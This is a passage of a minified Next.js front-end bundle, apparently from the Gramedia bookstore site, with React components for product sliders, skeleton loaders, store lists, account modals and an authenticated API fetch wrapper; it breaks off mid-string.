r=n(52676),a=n(64318),s=n(85910),i=n(75271),o=n(62877),l=n(84779),c=n(51298),u=n(17064),d=n(27418),f=n(66432),m=n(412),p=n(70986),x=n(30599),h=n(75055),v=n(78217),b=n(99592),y=n(19018),g=n(54485),w=n.n(g);t.Z=e=>{var t,n;let{bannerSrc:g,isLoading:_,products:j,title:k,nextButtonClassName:S,prevButtonClassName:N,navigationTestId:C,detailSrc:A,code:M,withInvisibleCard:Z,listId:D,listName:P}=e,{isDesktop:T}=(0,d.Z)(),{t:O}=(0,s.$G)(),L=(0,u.Z)(M),B="productSliderBanner".concat(L),[$,I]=(0,i.useState)(!0),R={enabled:T,modules:[o.W_],slidesPerGroup:T?6:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetBefore:T?176:0};return(0,v.Z)({products:null!=j?j:[],itemList:{id:null!=D?D:"",name:null!=P?P:""}}),(0,r.jsxs)("div",{className:"w-full","data-sentry-component":"ProductSliderWithBanner","data-sentry-source-file":"ProductSliderWithBanner.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("relative mx-auto mb-4 flex items-center justify-between",!T&&"px-4"),"data-testid":"".concat(B,"TitleContainer"),children:[(0,r.jsx)("span",{className:(0,c.cn)("max-w-[90%] truncate text-neutral-700",T?"text-2xl-extrabold":"text-l-extrabold"),"data-testid":"".concat(B,"Title"),children:k}),A&&!_&&(0,r.jsx)(p.Z,{isSmall:T,href:A,"data-testid":"".concat(B,"SeeAll"),children:O("seeAll")}),_&&(0,r.jsx)(m.Z,{className:"h-4 w-10 rounded-2xl"})]}),(0,r.jsx)("div",{className:(0,c.cn)("relative mx-auto flex space-x-8"),"data-testid":"".concat(B,"SliderContainer"),children:(0,r.jsxs)("div",{className:"relative w-full",children:[T&&(0,r.jsxs)(h.n,{onSlideChange:e=>I(null==e?void 0:e.isBeginning),...R,slidesPerView:"auto",navigation:{prevEl:".".concat(N),nextEl:".".concat(S)},className:(0,c.cn)(T?"!-mx-2 h-[360px] !px-2":"swiper-native h-[328px] !px-4"),"data-testid":"productSliderSlider",children:[g&&!_&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0 rounded-m",$?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:T?"240px":"200px",alt:"best-seller-product",transformationOptions:{width:480}})}),_&&(0,r.jsx)(m.Z,{className:(0,c.cn)("absolute top-0 rounded-l",$?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]")}),!_&&(null==j?void 0:j.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T?"!w-[160px] py-8":"!pl-[118px]"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:P,"data-testid":"productSliderProductCard#".concat(t)})},t))),Z&&(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T?"!w-[160px] py-8":"!pl-[118px]"),children:(0,r.jsx)("div",{})}),_&&(null===(t=(0,c.dq)(12))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T&&"!w-[160px] py-8"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{className:(0,c.cn)("max-h-[290px] !w-[136px] py-4",T&&"!w-[160px] py-8")})},t)))]}),!T&&(0,r.jsxs)("div",{className:"hide-scrollbar -mr-4 flex h-[328px] w-full gap-4 overflow-scroll !px-4","data-testid":"productSliderSlider",onScroll:e=>{var t;let n=(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.scrollLeft)<130;n!==$&&I(n)},children:[g&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0",$?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:T?"240px":"200px",alt:"best-seller-product"})}),!_&&(null==j?void 0:j.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:P,"data-testid":"productSliderProductCard#".concat(t)})},t))),_&&(null===(n=(0,c.dq)(12))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{className:"max-h-[270px] !w-[136px] py-4 "})},t))),(0,r.jsx)("div",{className:(0,c.cn)("py-4 !pl-[98px]")})]}),T&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-prev-button gm-slider-prev absolute left-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",N),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","aria-label":"".concat(C," Prev"),"data-testid":"prev".concat(C)})}),T&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-next-button gm-slider-next absolute right-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",S),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","aria-label":"".concat(C," Next"),"data-testid":"next".concat(C)})})]})})]})}},43949:function(e,t,n){"use strict";var r=n(52676);n(75271),n(71575);var a=n(51298),s=n(27418),i=n(412),o=n(68641),l=n.n(o);t.Z=function(){let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("mx-auto flex gap-4 ",e?"m-container mt-5  px-6":"mt-1"),"data-testid":"promoSkeletonContainer","data-sentry-component":"PromoHomeSkeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx",children:(0,r.jsx)("span",{className:(0,a.cn)("relative",e&&l().innerDweb,e&&"rounded-m",!e&&l().innerMweb,!e&&"min-w-full"),children:(0,r.jsx)(i.Z,{className:(0,a.cn)("h-full w-full",e&&"rounded-m"),"data-sentry-element":"Skeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx"})})})}},19018:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(i.Zb,{className:(0,a.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(i.aY,{className:(0,a.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(s.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(s.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var r=n(83905),a=n(24574),s=n.n(a),i=n(93570),o=n(78491),l=n(87295),c=[""],u=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=l.Z?u.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(s(),{async apply(e,t,n){let a=n[0],{req:s,res:i,withOptionalAuth:l,...c}=n[1],u=a.includes("products/last-seen");if(!(/public/.test(a)&&!u)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(s,i);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(l){let e=(0,r.getCookie)("access_token",{req:s,res:i})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var m=(e,t)=>{var n,r;let a=d(e);return f("".concat(null!=a?a:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,i.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},27418:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(80891)},90148:function(e,t,n){"use strict";n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},39092:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return eA},default:function(){return eM}});var r=n(52676),a=n(83905),s=n(35547),i=n.n(s),o=n(84573),l=n(62476),c=n(6520),u=n(51298),d=n(72851),f=n(57716),m=n(32143),p=n(90148),x=n(20962),h=n(77289),v=n(42965),b=n(54318),y=n(5037),g=n(27418),w=n(412),_=n(53439),j=()=>{let{isDesktop:e}=(0,g.Z)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,y.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",e?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("div",{className:(0,y.cn)("text-neutral-700",e?"text-2xl-extrabold":"text-l-extrabold"),children:(0,r.jsx)(w.Z,{className:"h-6 w-11 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})}),(0,r.jsx)(w.Z,{className:"h-4 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]}),(0,r.jsx)(_.Z,{"data-sentry-element":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]})},k=n(96823),S=n.n(k),N=n(75271),C=n(93570),A=n(30599),M=n(23945),Z=n.n(M),D=()=>{let{isDesktop:e}=(0,g.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("mx-auto flex items-center justify-between rounded-m",e?"m-container mt-10 px-4":"mx-4 mt-5"),"data-sentry-component":"EbookBanner","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(S(),{href:"https://ebooks.gramedia.com/",target:"_blank",className:(0,u.cn)(Z().ebookLink,"relative w-full"),"data-sentry-element":"Link","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(A.Z,{alt:"",fill:!0,src:"https://static.gramedia.net/_next/static/media/banner-ebook.e479d2f9.png",sizes:e?C.IF:"468px",className:"object-contain",transformationOptions:{height:e?280:174},"data-sentry-element":"Image","data-sentry-source-file":"EbookBanner.tsx"})})})},P=n(86093),T=n(64913),O=n(84818),L=n(93110),B=n(68774),$=n(97143),I=n(57527),R=n(99031),E=n(64509),H=n(87295),z=()=>(0,B.useQuery)({queryKey:[I.OE],queryFn:async()=>{try{let e=await (0,E.Z)($.Cc),t=await e.json();if(t.code!==R.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!H.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0}),V=n(85910),F=n(6896),Y=n(89188),J=e=>{let{onClickCta:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,g.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"FillAddressModalContent","data-sentry-source-file":"FillAddressContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"mt-4 py-6"),children:[(0,r.jsx)(A.Z,{src:F.Z.src,width:200,height:200,quality:C.AK,alt:"",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"FillAddressContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700",children:n("fillAddressAndPinpoint")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"cartAdjustedDescription",children:n("fillAddressAndPinpointDescription")})]}),(0,r.jsx)(Y.Z,{size:"medium",className:(0,u.cn)("w-full",!a&&"mt-2"),onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"FillAddressContent.tsx",children:n("fillNow")})]})},G=()=>{let{isDesktop:e}=(0,g.Z)(),t=(0,T.useRouter)(),[n,s]=(0,N.useState)(!1),{data:i,isLoading:o,isError:l}=z();return(0,N.useEffect)(()=>{!o&&!l&&!(null==i?void 0:i.data)&&((0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token"))&&(0,a.getCookie)("from_auth")&&((0,a.deleteCookie)("from_auth"),s(!0))},[o,i]),(0,r.jsxs)(r.Fragment,{children:[e&&(0,r.jsx)(L.Vq,{open:n,onOpenChange:()=>s(!1),children:(0,r.jsxs)(L.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"fillAddresdModalContent",children:[(0,r.jsx)(L.fK,{children:(0,r.jsx)(L.$N,{className:"flex w-full justify-center",children:(0,r.jsx)("div",{className:"relative flex w-full justify-center",children:(0,r.jsx)(L.GG,{asChild:!0,children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"fillAddressModalClose",children:(0,r.jsx)(P.pyR,{className:"cursor-pointer"})})})})})}),(0,r.jsx)(J,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})]})}),!e&&(0,r.jsx)(O.d.Root,{"data-testid":"fillAddressdRoot",open:n,onClose:()=>s(!1),children:(0,r.jsxs)(O.d.Portal,{children:[(0,r.jsx)(O.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50",onClick:()=>s(!1)}),(0,r.jsx)(O.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"fillAddressdContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(J,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})})]})})]})})]})},U=n(91013),W=()=>{let{t:e}=(0,V.$G)(),{isDesktop:t}=(0,g.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto flex items-center justify-between bg-red-50 ",t?"m-container my-10 rounded-m px-8 py-6":"my-4 pl-1 pt-5"),"data-sentry-component":"FlashSaleSkeleton","data-sentry-source-file":"FlashSaleSkeleton.tsx",children:(0,r.jsx)(U.Z,{title:(0,r.jsx)("div",{className:"flex items-center gap-2",children:(0,r.jsx)("span",{children:e("flashSale")})}),detailSrc:"/flash-sale",isLoading:!0,navigationTestId:"flashSaleHome",nextButtonClassName:"flashSaleNext",prevButtonClassName:"flashSalePrev",products:[],code:"flashSale","data-sentry-element":"ProductSliderWithBanner","data-sentry-source-file":"FlashSaleSkeleton.tsx"})})},q=n(35266),K=e=>{let{onClickButton:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,g.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"ForgotPasswordSuccessContent","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"py-4"),children:[(0,r.jsx)(A.Z,{src:q.Z.src,width:200,height:200,quality:C.AK,alt:"","data-testid":"forgotPasswordSuccess",className:"mx-auto shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700","data-testid":"forgotPasswordSuccessTitleModal",children:n("emailSended")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"forgotPasswordSuccessDescriptionModal",children:n("forgotPasswordEmailDescription")})]}),(0,r.jsx)(Y.Z,{size:"medium",className:(0,u.cn)("mt-5 w-full",!a&&"mt-2"),"data-testid":"checkEmail",onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:n("checkEmail")})]})},X=e=>{let{onOpenChange:t,isOpen:n}=e,{isDesktop:a}=(0,g.Z)();return(0,r.jsxs)(r.Fragment,{children:[a&&(0,r.jsx)(L.Vq,{open:n,onOpenChange:t,children:(0,r.jsx)(L.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"forgotPasswordContentModalContent",children:(0,r.jsx)(K,{onClickButton:t})})}),!a&&(0,r.jsx)(O.d.Root,{open:n,onClose:t,"data-testid":"forgotPasswordContentRoot",children:(0,r.jsxs)(O.d.Portal,{children:[(0,r.jsx)(O.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,r.jsx)(O.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"forgotPasswordModalContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(K,{onClickButton:t})})]})})]})})]})},Q=n(16748),ee=n(19018),et=()=>{let{isDesktop:e}=(0,g.Z)();return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto overflow-hidden bg-neutral-50",e?"m-container my-10 rounded-m p-4":"mb-4 mt-0 py-4"),children:[(0,r.jsx)("div",{className:"mb-4 flex items-center py-2 [.dweb_&]:mb-6",children:(0,r.jsx)(w.Z,{className:"h-8 w-[200px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"LastSeenSkeleton.tsx"})}),(0,r.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,u.dq)(10).map((e,t)=>(0,r.jsx)(ee.Z,{},t))})]})})},en=n(64318),er=n(62877),ea=n(84779),es=n(3013),ei=n(96619),eo=n(66432),el=n(70986),ec=n(75055),eu=e=>{let{size:t}=e;return(0,B.useQuery)({queryKey:[I.C_],queryFn:async()=>{try{let e=await (0,E.Z)("".concat($.oW,"?size=").concat(t)),n=await e.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})},ed=()=>{var e,t,n,a,s,i;let{isDesktop:o}=(0,g.Z)(),{t:l}=(0,V.$G)(),c={modules:[er.W_],enabled:o,loop:!1,allowTouchMove:!0,slidesPerGroup:o?4:2,slidesOffsetBefore:0,navigation:{nextEl:".vendor-next-button",prevEl:".vendor-prev-button"}},{data:d,isLoading:f}=eu({size:10});return(null==d?void 0:null===(e=d.data)||void 0===e?void 0:e.length)!==0||f?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",o?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("h6",{className:(0,u.cn)("text-neutral-700",o?"text-2xl-extrabold":"text-l-extrabold"),children:l("officialStore")}),(0,r.jsx)(el.Z,{isExternal:!0,isSmall:o,href:"/vendor","data-sentry-element":"TextLink","data-sentry-source-file":"OfficialStoreList.tsx",children:l("seeAll")})]}),(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto mt-2 flex space-x-8",o&&"m-container px-4"),children:(0,r.jsxs)("div",{className:"w-full",children:[!f&&o&&(0,r.jsx)(ec.n,{...c,slidesPerView:"auto",className:(0,u.cn)(o?"!-m-3 !px-3 !pb-4 !pt-3":"swiper-native w-full pr-4"),spaceBetween:16,"data-testid":"storeListSlider",children:null==d?void 0:null===(n=d.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,r.jsx)(ea.o5,{className:(0,u.cn)("flex shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4",o?"max-h-[164px] min-h-[164px] max-w-[160px] !transition-shadow !duration-200 ease-in-out":"max-h-[160px] min-h-[160px] max-w-[136px]"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(S(),{href:"/vendor/".concat(null==e?void 0:e.slug),prefetch:!1,children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,ei.M)(null==e?void 0:e.image,C.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:C.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:C.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),!f&&!o&&(0,r.jsx)("div",{className:(0,u.cn)("hide-scrollbar -mr-4 flex  w-full gap-4 overflow-scroll pr-3"),"data-testid":"storeListSlider",children:null==d?void 0:null===(s=d.data)||void 0===s?void 0:null===(a=s.map)||void 0===a?void 0:a.call(s,(e,t)=>(0,r.jsx)("div",{className:(0,u.cn)("flex max-h-[160px] min-h-[160px] min-w-[136px] max-w-[136px] shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(S(),{href:"/vendor/".concat(null==e?void 0:e.slug),children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,ei.M)(null==e?void 0:e.image,C.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:C.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:C.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),f&&(0,r.jsx)(ec.n,{...c,slidesPerView:"auto",className:(0,u.cn)(!o&&"!px-4"),spaceBetween:16,children:null===(i=(0,es.Z)(14))||void 0===i?void 0:i.map((e,t)=>(0,r.jsxs)(ea.o5,{className:(0,u.cn)("mr-4 flex grow-0 cursor-pointer flex-col justify-center  rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",o?"min-h-[192px] max-w-[160px]":"min-h-[160px] max-w-[136px]"),children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(w.Z,{className:(0,u.cn)("rounded-infinity",o?"h-[100px] w-[100px]":"h-11 w-11")})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(w.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))}),o&&!f&&(0,r.jsx)("div",{className:"vendor-prev-button gm-slider-prev absolute left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",children:(0,r.jsx)(eo.Z,{variant:"secondary",Icon:en.yYp,className:"shadow-3","aria-label":"Store Prev","data-testid":"prevStoreListButton"})}),o&&!f&&(0,r.jsx)("div",{className:(0,u.cn)("vendor-next-button gm-slider-next absolute right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,r.jsx)(eo.Z,{variant:"secondary",Icon:en.mHO,className:"shadow-3","aria-label":"Store Next","data-testid":"nextStoreListButton"})})]})})]}):(0,r.jsx)(r.Fragment,{})},ef=n(43949);let em=i()(()=>Promise.all([n.e(5551),n.e(3281)]).then(n.bind(n,53281)),{loadableGenerated:{webpack:()=>[53281]},ssr:!1}),ep=i()(()=>n.e(3978).then(n.bind(n,63978)),{loadableGenerated:{webpack:()=>[63978]},ssr:!1});var ex=()=>{let{isDesktop:e}=(0,g.Z)(),t=(0,N.useRef)(null),n=(0,o.S1)(t,{freezeOnceVisible:!0});return(0,r.jsx)("div",{ref:t,className:(0,u.cn)("relative mx-auto px-4",e&&"m-container mb-6 mt-9 flex space-x-4 pb-6",!e&&"mb-10 mt-10"),"data-sentry-component":"SocialTimelines","data-sentry-source-file":"SocialTimelines.tsx",children:n&&!!n.isIntersecting&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(em,{}),(0,r.jsx)(ep,{})]})})};let eh=i()(()=>Promise.all([n.e(7195),n.e(3139),n.e(2057),n.e(2218),n.e(6160),n.e(6113),n.e(5602)]).then(n.bind(n,75602)),{loadableGenerated:{webpack:()=>[75602]},ssr:!1}),ev=i()(()=>n.e(3655).then(n.bind(n,83655)),{loadableGenerated:{webpack:()=>[83655]},ssr:!1,loading:()=>(0,r.jsx)(et,{})}),eb=i()(()=>n.e(7020).then(n.bind(n,37020)),{loadableGenerated:{webpack:()=>[37020]}}),ey=i()(()=>Promise.all([n.e(2375),n.e(9700)]).then(n.bind(n,9700)),{loadableGenerated:{webpack:()=>[9700]},ssr:!1,loading:()=>(0,r.jsx)(Q.Z,{})}),eg=i()(()=>Promise.all([n.e(1654),n.e(6113),n.e(7440)]).then(n.bind(n,47440)),{loadableGenerated:{webpack:()=>[47440]},ssr:!1,loading:()=>(0,r.jsx)(ef.Z,{})}),ew=i()(()=>Promise.all([n.e(1682),n.e(6113),n.e(1213)]).then(n.bind(n,21213)),{loadableGenerated:{webpack:()=>[21213]},ssr:!1,loading:()=>(0,r.jsx)(W,{})}),e_=i()(()=>n.e(7973).then(n.bind(n,97973)),{loadableGenerated:{webpack:()=>[97973]},ssr:!1}),ej=i()(()=>n.e(9262).then(n.bind(n,19262)),{loadableGenerated:{webpack:()=>[19262]},ssr:!1}),ek=i()(()=>n.e(7040).then(n.bind(n,37040)),{loadableGenerated:{webpack:()=>[37040]},ssr:!1}),eS=i()(()=>n.e(366).then(n.bind(n,70366)),{loadableGenerated:{webpack:()=>[70366]},ssr:!1,loading:()=>(0,r.jsx)(j,{})}),eN=i()(()=>Promise.all([n.e(6113),n.e(5567)]).then(n.bind(n,95567)),{loadableGenerated:{webpack:()=>[95567]},ssr:!1});function eC(){let{showSnackbar:e}=(0,b.Ds)(),t=(0,d.Z)();return(0,m.Z)(),(0,f.Z)(),(0,p.BV)({onSuccess:t=>{if("success_auth"===(0,a.getCookie)("flash_snackbar")&&(null==t?void 0:t.data)){localStorage.removeItem("searchHistory"),(0,a.deleteCookie)("flash_snackbar");let{fullname:n}=t.data,s=n.split(" ")[0]||"";s&&e({message:(0,r.jsx)("p",{className:(0,u.cn)(Z().snackbar,"truncate"),children:"Selamat datang, ".concat(s,"!")}),action:(0,r.jsx)(v.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarSuccessAuth"})}}}),(0,o.qR)(()=>{let n=(0,a.getCookie)("flash_snackbar"),s=(0,a.getCookie)("email_verify_message"),i=(0,a.getCookie)("is_logged_in");"success_forgot_password"===n&&(null==t||t.onOpen(),(0,a.deleteCookie)("flash_snackbar")),s&&(setTimeout(()=>{e({message:s,"data-testid":"snackbarVerifyEmail"})},10),(0,a.deleteCookie)("email_verify_message")),"failed_sso"===n&&(setTimeout(()=>{e({message:"Gagal login/register. Silakan coba 